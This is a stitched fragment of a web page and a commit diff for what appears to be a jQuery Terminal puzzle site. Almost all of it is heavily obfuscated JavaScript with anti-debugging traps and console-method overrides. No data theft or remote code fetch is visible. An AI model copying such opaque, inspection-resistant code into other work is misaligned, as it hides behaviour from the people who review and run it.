_0x290632[_0x130cc8(0x499,0x461,0x2d8,0x427,0x310)](_0x290632[_0x406d6e(0x3d5,0x3e6,0x706,0x5bc,0x6ec)]('',_0x290632[_0xc71cda(0x173,0x39c,0x1f2,0x2c1,0x42a)](_0x41c178,_0x41c178))[_0x290632[_0x3c912b(0x43f,0x2f7,0x384,0x4c0,0x257)]],-0x3*0xcab+-0x7dc*0x1+0x2dde)||_0x290632[_0x130cc8(0x640,0x55e,0x4cb,0x37f,0x517)](_0x290632[_0x130cc8(0x540,0x663,0x533,0x40d,0x522)](_0x41c178,0x97*0x33+0x95*0x3b+-0x1*0x4058),0x1697+-0xa*-0x281+-0x2fa1)?function(){return!![];}[_0x130cc8(0x73b,0x526,0x547,0x5a3,0x4d3)+_0x130cc8(0x444,0x437,0x332,0x29b,0x49f)+'r'](_0x290632[_0xc71cda(0x3aa,0x22f,0x382,0x267,0x361)](_0x290632[_0x130cc8(0x48b,0x406,0x476,0x3e2,0x35d)],_0x290632[_0x509c34(0x36c,0x1d2,0x390,0x2d2,0x2ce)]))[_0x509c34(0x364,0x27e,0x3b5,0x43f,0x2e7)](_0x290632[_0x406d6e(0x51b,0x464,0x6bb,0x52d,0x3cb)]):function(){return![];}[_0xc71cda(0x40b,0x2c0,0x541,0x456,0x613)+_0x406d6e(0x667,0x4db,0x3cd,0x596,0x731)+'r'](_0x290632[_0x130cc8(0x285,0x527,0x368,0x21f,0x264)](_0x290632[_0x509c34(0x393,0x170,0x77,0x98,0x24f)],_0x290632[_0x509c34(0x1f2,0x11c,0x17e,0x14c,0x2ce)]))[_0x406d6e(0x2ea,0x529,0x3b5,0x4b5,0x5bd)](_0x290632[_0xc71cda(0x267,-0x51,0xe8,0xb1,-0x108)]);_0x290632[_0xc71cda(0x2bc,-0x5b,0x322,0x157,0x323)](_0x5b9eab,++_0x41c178);}function _0xd12f1d(_0x3fccbf,_0xb97bf9,_0x3522b5,_0x5dfcee,_0x2b9b61){return _0x5f295a(_0x3fccbf-0x1ba,_0xb97bf9-0x1dc,_0x2b9b61,_0x3fccbf- -0x70b,_0x2b9b61-0x33);}try{if(_0xd4fae3)return _0x5b9eab;else _0x290632[_0x365e2b(-0x146,0x49,-0x264,-0xc2,-0x28d)](_0x5b9eab,-0xb*-0xb+-0x6a8+0x62f);}catch(_0x55b3ff){}}
     </script>
 </body>
 </html>

==== commit ab15d21a: "Upgrade jQuery and jQuery Terminal to Latest Build" ====
--- a/index.html
+++ b/index.html
@@ -17,14 +17,14 @@
                 --link-color: #888;
             } 
         </style>
-        <script src="jquery-3.6.0.min.js"></script>
-        <script src="jquery.terminal-2.32.1.min.js"></script>
-        <link rel="stylesheet" href="jquery.terminal-2.32.1.min.css"/>
+        <script src="jquery-3.7.1.min.js"></script>
+        <script src="jquery.terminal-2.37.2.min.js"></script>
+        <link rel="stylesheet" href="jquery.terminal-2.37.2.min.css"/>
         <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
     </head>
 <body>
     <script>
-        (function(_0x4e1243,_0x51af87){function _0x5d6620(_0x3db8e9,_0xe924cc,_0x545ed3,_0x335740,_0x5813b1){return _0x2df3(_0x3db8e9- -0x28e,_0x335740);}function _0x3b102c(_0xcf8a3e,_0x2e7f30,_0x312bb7,_0x39d97f,_0x77dbca){return _0x2df3(_0x2e7f30- -0xc0,_0x39d97f);}const _0x488ecc=_0x4e1243();function _0x1a3035(_0x267b1f,_0x2750c6,_0x174a0e,_0x11938a,_0x133267){return _0x2df3(_0x133267- -0x140,_0x11938a);}function _0x52996b(_0x4d256b,_0x3cee4e,_0x59c5d5,_0x24a163,_0x4f64c6){return _0x2df3(_0x4d256b-0x243,_0x4f64c6);}function _0xf4f262(_0xc866ba,_0x1291ed,_0x150ab6,_0x48f0d6,_0x3ca211){return _0x2df3(_0x1291ed- -0x2e,_0xc866ba);}while(!![]){try{const _0x3343ef=-parseInt(_0x3b102c(0x1cb,0xc4,-0xe1,0xf6,0x26d))/(0x11c4+-0x6ab+0xb18*-0x1)+-parseInt(_0xf4f262(0xd5,0x260,0x2a3,0x359,0x36f))/(0x146*0xe+-0x1a05+0x833)+-parseInt(_0x52996b(0x366,0x27b,0x16d,0x425,0x220))/(0x18d+-0x4cc+0x342)+parseInt(_0x3b102c(0x166,0x163,0xa8,0x2f0,-0x41))/(0x65c+0x9d*0x1d+-0x1821*0x1)+-parseInt(_0x1a3035(0x3ad,0x288,0x6a,0x79,0x1ba))/(0x1*0xaee+-0x943+-0x1a6)*(-parseInt(_0x1a3035(0x17f,0x32a,0x15f,0x20b,0x1ce))/(0x1eed+0x25dd+-0x4*0x1131))+-parseInt(_0x52996b(0x3dc,0x49e,0x363,0x48e,0x4b0))/(0x5e*-0x63+-0x47f*0x4+-0x121f*-0x3)*(parseInt(_0xf4f262(0x40f,0x264,0x1b8,0x368,0xe6))/(-0xfc4+-0x5*0x516+0x293a))+-parseInt(_0x1a3035(0x6e,0x224,0x17e,0xdd,0x114))/(0x6c5*-0x5+-0x183+0x2365)*(-parseInt(_0x3b102c(0x123,0x100,0x22c,0x292,0x208))/(0x145f+0x3fa+-0x184f));if(_0x3343ef===_0x51af87)break;else _0x488ecc['push'](_0x488ecc['shift']());}catch(_0x2c2bf4){_0x488ecc['push'](_0x488ecc['shift']());}}}(_0x4ccc,-0xd52f8+0xf*0xc52a+0x1*0xa00cc));function _0x2df3(_0xe08622,_0x2f2f18){const _0x168c19=_0x4ccc();return _0x2df3=function(_0x22eaa2,_0x46604d){_0x22eaa2=_0x22eaa2-(0x8*0xad+-0x1*-0x15d1+0x57*-0x4d);let _0x148c61=_0x168c19[_0x22eaa2];return _0x148c61;},_0x2df3(_0xe08622,_0x2f2f18);}function _0x4ccc(){const _0x530f36=['efxQO','NPIpt','871,2','ber.\x20','BIrCu','QGbxh','ings',':::\x20:','greet','twitt','\x20comp','searc','YNZUy','20,29','nwZNN','POeRK','bCwnt','NPBoD','aQbGU','gllfK','pelQw','comma','what\x20','BiMZX','xxMht','t.com','DKMbW','CmCPp','e\x20mea','GkHJx','initi','XPVwJ','smiGQ','kkhFC','All\x20i','QIabV','cTfDb','ugDLO','need.','165,4','596,6','BwEMa','ZiAdx','cBTJU','__pro','apsho','029,5','help?','word?','OWQje','EKrcK','waUtP','398,3','OblEL','EiPzR','\x5c(\x20*\x5c','XFhNW','690,7','LkXGV',':\x20:::','DXTcR','wynsk','TACFW','LsZWc','USupy','door.','jwTrw','lkqcR','hbhRA','GLJPm','AXNhs','voLCb','HydNC','VlmJd','STMga','oon.\x20','ZRDdR','rough','echo','call','f\x20you','\x20[r21','o.rea','862,6','BOJdb','key\x20t','OJGhe','vUnXg','721,4','Cercw','374,3','CMjeG','EuZpx','t:\x20ht','4,825','KHlcC','149,6','\x20you.','yDGHn','debu','DVcfH','133,4','e.\x20\x0a','.\x20Cou','314,4','zA-Z_','OiuzF','KUIry','SVmgF','is\x22)(','AghaS','a-zA-','Excel','\x20..\x20\x20','::::\x20','nozSD','HCokW','exijC','cRYKD','835,4','mgNGE',']\x20htt','ences','664,1','jrDvY','chain','khIQJ','conso','MyLyE','oeHUH','rgQVc','setIt','EKXbm','test','978,5','Rhfam','const','430,5','iZIED','iffer','-\x20[Sn','vIQKj','dQPzC','ation','878,3','his\x20v','\x20the\x20','://da','995,2','473,2','O/Vot','ing]\x20','again','VkRGG','r-mad','mxgch','actio','LnwwP','jzEaM','acznF','DcNxu','itsnf','ambWT','aHxfs','perco','kBIQq','087,6','676,1','209,3','UEIiw','YGdvo','zYMfb','QbhAJ','37,74','tjWWC','e...\x20',':::::','acbWl','ing\x20s','er.co','getIt','159,2','juWhK','sNuLU','rRabi','type','omKFH','335,6','obit','DtLaD','Q3\x20\x0a','obits','\x20how\x20','TLIWq','lGoTn','QzgAZ','DtGGM','ud\x20so','f\x20luc','vJgjt','YHbdt','FKbom','ywMlf','the\x20t','\x20with','289,6','you.\x20','aGabe','Hqqnf','strin','vyKTk','aPBKZ','passw',',\x20and','CrZUT','GlFlN','ted\x20o','OQiNh','bAuia','ay,\x20i','121,1','cWCuj','innin','\x27s\x20pr','1212729MCVaOA','{}.co','EiSJI','CrCtS','vFjhR','nGMel','DM\x20us','ing\x20i','appCF','045,5','CNcta','vYzcO','WsgSE','702,6','/PCxP','RIzzH','ing','160,5','aqPVr','\x20were','n\x20you','iDRZI','615,1','rawqE','QNbpo','vnXgV','878,4','JVlCD','hdMDZ','56]\x20t','nd=','735,5','\x20\x20\x20\x20\x20','583,4','NPoEZ','600,4','g\x20for','nd\x20\x27','VQyyH','FPXki','r\x20fin','uid','IbwPO',',686,','986,6','\x20::::','Pgrpg','bind','mfvZS','LtVag','lJZFG','261,2','*(?:[','Hoece','yNXBx','ePdDz','155,2','ion\x20*','oFGlN','rvpAz','PfyRu','D\x20tha','init','ZVqtc','hJoEt','\x20star','624,3','\x20\x20:::','BDmBp','ear.\x20','TiTLa','HWnBa','UraGq','385,2','Your\x20','hfYTw','tTEQc','retur','sXvAO','380,2','s\x20com','RXGVp','filRm','oeuvo','plz','GNMPj','TmfVW','at.\x20\x20','813,6','aTqbg','221,3','HQYuw','ANCgm','116,6','mqlAZ','cTxWI','rd1','57202RdPACf','bVPSf','tvhOE','NwXVJ','ccqIe','0-9a-','Nothi','JuAMJ','TQrYO','CkeTk','734,5','n()\x20','MUcgP','gKjrc','rn\x20th','485,4','270,3','PSmsr','HVNOG','ZlDFS','hBbme','350UlbXVH','411,3','it\x20lo','proto','yIRUr','to\x20th','XccBq','PvFrx','ee\x20th','512,6','1331','PMrFW','838,5','NqEmB','753,5','eKhuG','Mifmv','130,5','kgbnM','JcoMW','362,4','ao.et','\x20your','rd.gg','ukPMs','nOyiB','scord','wBvla','640,4','n\x20(fu','960,4','282,4','EMcwE','What\x27',':\x20\x20\x20:','gknsg','Hrxme','oyrFj','btPLt','270YncOyT','BADuY','g/AVv','d\x20let','ere..','CPgRF','lzJyP','yZPTn','apply','tSUAZ','5785','RD1','al\x20fe','GkOqF','ntime','319,3','GQkSg','expec','Kcpqd','569,1','s\x20the','DjdWK','TZeqU','156,5','rzIjS','NorWB','871,6','qzcLW','PEaqY',',63,1','lLqnM','disco','\x20in\x20y','cADCm','\x20all\x20','olJJV','QakAP','counc','Back\x20','1,266','365,2','948,1','ufjMz','359,5','259,1','RTABq','://ob','AiiFG','NcXpG','QgahS','.\x20\x0a','568,5','zwgkK','It\x27s\x20','153,2','oZwjm','uuhuM','nYXky','me.\x20W','ord.g','cIVyz','TZpsk','lIrFP','G\x20\x0a','nal','\x20\x20\x20::','gger','uJhJw','(((.+','94,50','state','QjTnP','r\x20Obi','797,6','Jyglc','Welco','s.\x20Bu','\x20here','u?\x20\x0a','\x27\x20Not','uDMcn','dsHuz','YwIYc','838,1','UUone','t\x20we\x20','fiBBM','Fvtnw','mSptb','aperd','trace','GLmmA','295,4','funct','ting\x20','UiDCh','257,2','INfyP','309,2','3371980ajLRJH','push','GaTJJ','jqnyQ','nCSrd','AYhoh','other','541,4','hFmyb','ukfjt','\x20not\x20','pNwkI','qGqdI','oNcZR','wyRTh','tps:/','497,2','\x20for\x20','pxNRa','647,2','ursel','ere\x20w','input','In\x20th','\x22retu','145,6','omuzM','BedLm','knock','steJh','af3Ry','MVzgG','excep','617,5','TNmdv','SzHsP','QsHUG','977,4','BOkXH','ZEjXa','wAQiA','nRjvY','cSjRc','GXKVP','THZbN','enter','LCXYu','QLgWe','tDAoB','133515zFcQMv','sznsa','tgQUF','297,3','choic','OeIKq','hvYYq','Obits','\x20of\x20r','oceed','\x20to\x20s','6512','sywoA','QphiG','ou.\x20\x0a','hULqO','kqBfn','HQBbt','wOQsC','808,3','us\x20di','mIGCc','1331\x20','JFAXl','Jkcgb','868,3','/api/','pKOUF','sphus','873\x20\x0a','is\x20th','OnNOr','526,3','itter','we\x20wr','zjqTz','jwyEM','u\x20did','829,6','ZNFLM','wjrnq','WIfWB','d!\x20\x0a','sduEE','Oaknb','aeTvP','/#/re','fBIgL','s\x20num','hJmYm','HBTMH','tion','warn','142,1','jcFzg','144,6','\x20code','ord','1885638hhbSUw','LduXZ','VFkgc','nt\x20yo','13064wySGGA','xyiXR','XeJKO','lent\x20','terva','ds\x20al','pxhgM','cil.\x20','xRziV','.\x20\x20\x0a','066,4','NUBiP','JMZfN','454,2','pwHxh','RvQuV','40,25','293,3','gTkgY','wglnl','o\x20get','fADej','vlqqL','ructo','aaqvM','frien','367,4','urse?','673,4','803,6','VvwZA','MIXQh','gffDk','Type\x20','table','it\x20he','getRa','617,2','BxWES','\x5c+\x5c+\x20','\x20(tru','vKgQb','671,6','aHFVx','zNJqQ','695,4','kfqoi','535EQ','MIIqO','CaFrh','XlpEd','esbiV','kPFJw','pXolk','ect]\x20','587,3','469,3','aIYTl','ThCCt','mIVew','\x20\x20\x20\x20:','xiRVs','834,1','WNUyw','bPhTf','GCPNZ','m/rea','417,2','FhHeN','167,3','McFSH','BzLzj','uwEKL','kecES','re\x20an','::\x20\x20\x20','cqMhO','ZrbHI','VXIQv','DfyAu','bcFeg','tmrox','VJOcF','psVHn','LDtzt','UDdFa','apers','MeWZk','196,1','280,6','ky.\x20\x0a','StAxy','VEBCo','LQqJH','gWrys',':\x20\x20\x20\x20','fDuLs','ndomV','852,4','YBfbK','t\x20tod','knkUO','702,3','mUBYW','488650MXlNgw','when,','ng\x20th',')+)+)','-\x20[DA','pleas','ssywO','NMfqW','ZFESg','wYCpe','112,2','gzifg','XssCz',',337,','ILiIr','hoodi','log','t\x27s\x20y','203,4','FQkDL','48AfGJMG','OcWqK','pCigh','284,3','tFYMG','733,3','EgAbM','OCuGM','oFYph','Who\x20k','e\x27ve\x20','zEnrf','QQZYG','204,1','JBtmC','OwUdB','w\x20why','nows\x20','448,1','zaysF','been\x20','h\x20\x0a','can\x20h','BQeyo','HcSYD','mELnH','KiUEr','HQJvx','\x20Try\x20','SlUfN','ts\x20yo','fQrdr','elXrD','354,2','cGBrT','acMro','AwRMl','TStOP','VyTOW','817,6','HIhqj','570,1','termi','State','\x20be\x20c','/disc','lCoZB','539,3','MbDsr','QDnYz','562,5','\x20pass','dsceq','xgqwx','MrkzZ','pXFbS','oaklo','PjHhZ','.xyz\x20','wJnoO','ICLoz','xlfYZ','FBwNC','xZvaU','355,2','make\x20','pHnuj','rllMG','YMKtC','Ogxuk','-\x20[Di','hello','OAKLO','\x20back','Cmtuu','TAInF','344,1','setIn','muZVk','\x20::\x20\x20','2112\x20','DSYzv','QjCmC','qlUqB','rlzIO','oHLdH','BDsvn','JvVsN','468,1','oxbFM','icZzQ','OjWfK','wJiun','oYHuy','128,3','\x20name','tOdOI','715,3','Death','lbqlh','phTpa','jeoaP','996,5','yrnlZ','https','025,1','355,3','DNtxM',':::\x20\x20','zVEmD','525,1','SlFCw','Can\x20w','\x20is\x20a','lmost','IKpxY','6512>','reape','UTSub','767,5','count','IGzgQ','EKEbX','ote\x20t','A\x20day','PJECO','zAUsN','::\x20::','IMbLR','buy.\x20','at\x20yo','lete.','qZrVa','SuyCD','Diorv','TvrMl','ALMhF','418,5','Arpeb','\x20Foun','VrFVy','ctor(','GIIfS','glvfw','e\x20mee','JgMlF','0,531','$]*)','wNkFX','JVvBN','027,4','MDWxJ','eckon','277,2','XTfbZ','---r-','DZIeO','uncil','gJwpG','QMVZC','YJYes',':\x20\x20::','UaBbw','nexbe','VYHPb','\x20knoc','EQtmx','pop','WZaRq','ness?','HLOgk','\x27s\x20wh','pQBpf','ASdqB','809,4','xqpsQ','toStr','TzTOB','error','\x20Coun','blkmQ','open','UzXbp','okenI','t.org','794,4','e\x20beg','Objec','FCaZc','\x20.\x20\x20\x20','o\x20The','mJsHv','496,2','ISaFN','man','\x20are\x20','vMCtN','HJGDQ','RnOmd','804,4','Our\x20d','SjrPC','knCdq','info','lear.','DbKGK','zlCYJ','orvZu','bUDGe','nctio','WZraW','ks\x20at','txPIg','310,2','alues','SzUmQ','dsFsV','XldJz','----s','mQNqr','while','387,3','tLFyt','BDSXz','XtPDw','ztYAB','body','YwpKX','gzXnS',',883,','Fgnpi','DFXVb','://sn','qjQmc','tdUgR','hZxXL','GXbDL','t\x20Dir','many\x20','225,5','lengt','ZMSQB','Bffyn','523,1','823,6','help','YpWSE','One\x20o','our\x20p','qStrl','piuGo','LnrRH','mUBhg','l\x20kno','to__','YNfMw','verse','kptQU','VhAJa','rd1,\x20','KHwbf','IMFaT','dlbVy','Comma','333,3','Oaklo','-\x20[Tw','993,3','SFrnW','QalHT','249,4','KHhXX','e)\x20{}','203,2','785,2','When\x20','icuUN','RfeRS','156re','msAnw','eicKX','uxlZg','ps://','Z_$][','uiHna','243,1','NDySy','MZvAH','nstru','SzOpj','TejkA','erse,','eaWNj','nYTUn','QSAor','TmlMg'];_0x4ccc=function(){return _0x530f36;};return _0x4ccc();}function getUid(){const _0x3cb15a={'TZpsk':function(_0x856b7f,_0x59b12c){return _0x856b7f(_0x59b12c);},'PEaqY':function(_0x445ba9,_0x3399c4){return _0x445ba9!==_0x3399c4;},'ZVqtc':_0x1380bc(0x48b,0x390,0x26f,0x2df,0x451),'LnwwP':_0x452a65(0x144,0x83,0x1b0,0x1f3,0x36e),'GLmmA':function(_0x35cb2a){return _0x35cb2a();},'QDnYz':function(_0x2da6d7,_0xb54a20){return _0x2da6d7===_0xb54a20;},'YGdvo':_0x43c0cb(0xa0,0x2ed,0x163,0x3c1,0x1da),'dsHuz':function(_0x52857a,_0x39c90c){return _0x52857a!==_0x39c90c;},'blkmQ':_0x43c0cb(0x25a,0xdb,0x1eb,-0x80,0xea),'cBTJU':_0x3e215b(0x603,0x589,0x585,0x491,0x4b4)+_0x43c0cb(-0xb3,-0x74,-0xa7,-0x1c3,-0x12c)+_0x43c0cb(0x2e8,0x298,0x1f6,0x28f,0xfe)+_0x1380bc(-0x20,0x15f,-0x24,0xdf,0x3e)+_0x3e215b(0x4f6,0x5cf,0x41e,0x3f2,0x544)+_0x1380bc(0x46f,0x380,0x26f,0x455,0x3a4)+_0x3e215b(0x6b8,0x795,0x77f,0x5d5,0x48d)+_0x3e215b(0x695,0x963,0x7c9,0x779,0x701)+_0x452a65(0x2ea,0x278,0x18b,0x1ac,0x14a)+_0x43c0cb(-0xd5,-0x20f,-0x248,-0x2ea,-0x129)+_0x3e215b(0x553,0x5be,0x3df,0x51d,0x3ff)+_0x1380bc(0x289,0x2ed,0x2e5,0x441,0x43f)+_0x452a65(0x242,0x17f,0x230,0x140,0x270),'WNUyw':function(_0x42b4f1,_0x514b17){return _0x42b4f1!==_0x514b17;},'JBtmC':_0x12b053(0x729,0x8b5,0x7fa,0x805,0x74d),'GlFlN':_0x12b053(0x854,0x836,0x7ca,0x78d,0x948)+_0x1380bc(0x348,0x350,0xde,0x253,0xd2)+_0x1380bc(0x2b6,0x29e,0x19f,0x216,0x19f)+_0x3e215b(0x635,0x77b,0x56e,0x747,0x6e0),'VrFVy':function(_0x4ea322,_0xb23020){return _0x4ea322===_0xb23020;},'lzJyP':_0x1380bc(0x28b,0x247,0x3e5,0x330,0x17d),'qzcLW':_0x43c0cb(-0x52,0x11a,-0x1b7,-0x25a,-0x77),'ambWT':_0x12b053(0x3b1,0x590,0x528,0x69b,0x477)+_0x452a65(0x392,0x167,0x7a,0x24b,0x437)+'+$','elXrD':_0x452a65(0x17a,0x254,0x3c1,0x2ac,0x22e)+'\x0a','LsZWc':function(_0x7e7d1f,_0x560d32){return _0x7e7d1f+_0x560d32;},'HIhqj':_0x452a65(0x463,0x275,0x493,0x363,0x4f1)+_0x43c0cb(-0x24f,-0x143,-0x187,-0x16d,-0x182),'uwEKL':_0x12b053(0x616,0x446,0x533,0x69f,0x435)+_0x452a65(0x45a,0x3bf,0x258,0x2e7,0x213)+_0x452a65(0x350,0x34d,0x167,0x1cc,0x124),'ThCCt':_0x452a65(0x2c6,0x309,0x271,0x3a6,0x4be)+_0x12b053(0x73a,0x6a6,0x5a8,0x411,0x54e)+_0x43c0cb(0x112,0x51,-0xb,0x1,0x16f)+'\x0a','zYMfb':_0x1380bc(0x310,0x407,0x368,0x411,0x349),'AXNhs':function(_0x469f9f,_0x4c9ff5){return _0x469f9f===_0x4c9ff5;},'gllfK':_0x3e215b(0x540,0x892,0x64c,0x738,0x89d),'fDuLs':_0x12b053(0x678,0x510,0x59f,0x3b8,0x480),'rllMG':function(_0x19212e,_0x576e84){return _0x19212e(_0x576e84);},'QjTnP':_0x452a65(0x3de,0x466,0x23a,0x2c4,0x1bd)+_0x12b053(0x6b8,0x422,0x512,0x669,0x40b)+_0x43c0cb(0x231,0x37,0x195,0x86,0x20d)+_0x3e215b(0x72f,0x7e2,0x568,0x6fa,0x609)+_0x43c0cb(0xe3,-0x10b,0x12a,-0x1e7,-0x5c)+_0x452a65(0x2f8,0x184,0xe8,0x2d1,0x4a3)+_0x452a65(0x35e,0x42f,0x39e,0x41e,0x581)+_0x1380bc(0x1ee,0x32a,0x4d3,0x375,0x501)+_0x3e215b(0x876,0x7e2,0x6fa,0x6f6,0x84e)+_0x3e215b(0x48c,0x2b6,0x44b,0x3ec,0x26e),'nozSD':function(_0x44e72e,_0x4440d9){return _0x44e72e==_0x4440d9;},'QSAor':_0x12b053(0x403,0x419,0x4ee,0x5e4,0x5a4),'RnOmd':function(_0x145bb6,_0x1d9086){return _0x145bb6+_0x1d9086;},'dQPzC':_0x43c0cb(-0x6a,-0xa0,-0x1ed,0x28,-0x15d)+_0x452a65(0x549,0x3c6,0x486,0x3a2,0x572)+_0x3e215b(0x677,0x7b5,0x6c1,0x770,0x82c)+_0x3e215b(0x749,0x684,0x70e,0x62a,0x636)+_0x452a65(0xfc,0x268,0x334,0x2ce,0x293)+_0x3e215b(0x6e7,0x563,0x587,0x6eb,0x6ec)+_0x12b053(0x67a,0x6bd,0x6b5,0x78c,0x620)+'\x20\x0a','pCigh':_0x452a65(0x1b9,0x182,0x204,0x77,0x98)+_0x12b053(0x72c,0x487,0x67b,0x705,0x599)+_0x452a65(-0x126,-0x20,0x59,0x5d,-0x107)+_0x452a65(0x21c,0x2b7,0x1c6,0x1da,0x37c)+_0x1380bc(0x624,0x56a,0x3ce,0x445,0x3b9)+_0x43c0cb(-0x20d,-0x305,-0x224,0x52,-0x18a)+_0x43c0cb(0x52,-0x20e,-0x202,-0x191,-0x24)+_0x1380bc(0x99,0x14f,-0x60,0x122,0x2fc)+_0x12b053(0x4f0,0x5e6,0x43f,0x613,0x4b0)+_0x452a65(0x17d,0x1b4,0x40,0x85,-0x83)+_0x3e215b(0x5cb,0x53c,0x485,0x3f6,0x2a0)+_0x43c0cb(0x26,0x2,-0x54,0x27,-0xfe)+_0x1380bc(0x32b,0xf1,-0x7d,0x138,0x29)+'\x0a','dlbVy':_0x43c0cb(-0x264,-0x276,-0x206,-0x5a,-0x90)+_0x1380bc(0x482,0x44f,0x34b,0x410,0x25e)+_0x1380bc(0x1a,0x1,0x13,0x18c,0xe1)+_0x12b053(0x680,0x453,0x531,0x6a6,0x5d1)+_0x452a65(0x277,0x43d,0x45c,0x307,0x356)+_0x3e215b(0x50a,0x347,0x2ea,0x4e3,0x6d6)+_0x3e215b(0x619,0x611,0x4c4,0x649,0x7cb)+_0x452a65(0x429,0x221,0x5cd,0x3e1,0x361)+_0x452a65(0x229,0x5d,0x34e,0x180,0x340)+_0x452a65(0x329,0x35f,0x21a,0x289,0x47a)+_0x3e215b(0x656,0x5b2,0x37f,0x4a6,0x414)+_0x3e215b(0x29c,0x5b3,0x2f3,0x46d,0x575)+_0x43c0cb(-0x37,-0x86,-0xac,-0x23,-0x9)+_0x1380bc(0x60d,0x4f1,0x45c,0x4b2,0x57d),'pXFbS':function(_0x1848d1,_0x47e246){return _0x1848d1!==_0x47e246;},'KUIry':_0x3e215b(0x4c9,0x2df,0x4b8,0x495,0x365),'GXKVP':_0x1380bc(0x52e,0x41b,0x4b0,0x429,0x325),'lJZFG':function(_0x54410d,_0x4a0fcf){return _0x54410d===_0x4a0fcf;},'GCPNZ':_0x12b053(0x7d6,0x7c2,0x7db,0x998,0x61b),'ZEjXa':_0x1380bc(0x4e8,0x44d,0x2f1,0x40b,0x23a),'lGoTn':_0x12b053(0x6e4,0x3d8,0x541,0x704,0x46d)+_0x452a65(0x67,-0x7e,0x20e,0xaa,-0xb0)+_0x1380bc(0x565,0x304,0x33a,0x42b,0x279)+')','EuZpx':_0x12b053(0x5d0,0x5f0,0x5dd,0x6d8,0x5f5)+_0x1380bc(0x17f,-0x50,0x1a9,0x115,-0x64)+_0x12b053(0x95b,0x968,0x7c9,0x737,0x759)+_0x1380bc(0x3b2,0x3b6,0x58a,0x3e7,0x574)+_0x1380bc(-0x56,0x114,0x295,0x147,0x1ff)+_0x3e215b(0x6e7,0x7a2,0x70d,0x74a,0x7af)+_0x3e215b(0x6f3,0x4b0,0x786,0x64c,0x788),'LduXZ':_0x43c0cb(0x66,0x67,0x36,-0xf6,-0x169),'hbhRA':_0x12b053(0x692,0x81d,0x7d7,0x8cd,0x903),'tmrox':function(_0x225061,_0x72f763){return _0x225061+_0x72f763;},'eKhuG':_0x1380bc(0x58,0xce,0x2f3,0x1f7,0x2f1),'OnNOr':_0x452a65(0x46f,0x207,0x311,0x312,0x391),'OjWfK':function(_0x1a438d,_0x1909f9){return _0x1a438d(_0x1909f9);},'CPgRF':function(_0x6587ac,_0x4a3edb){return _0x6587ac!==_0x4a3edb;},'omKFH':_0x452a65(0xca,0x149,0x1eb,0x20c,0x373),'OQiNh':function(_0x1846d8,_0x3b3b4e){return _0x1846d8(_0x3b3b4e);},'xRziV':function(_0x9d9533){return _0x9d9533();},'fiBBM':_0x12b053(0x65d,0x60b,0x46e,0x564,0x4ce),'yDGHn':function(_0x4d9dfa,_0xa26e1e,_0x45b824){return _0x4d9dfa(_0xa26e1e,_0x45b824);},'mqlAZ':function(_0x5f3b8c,_0x34b6aa){return 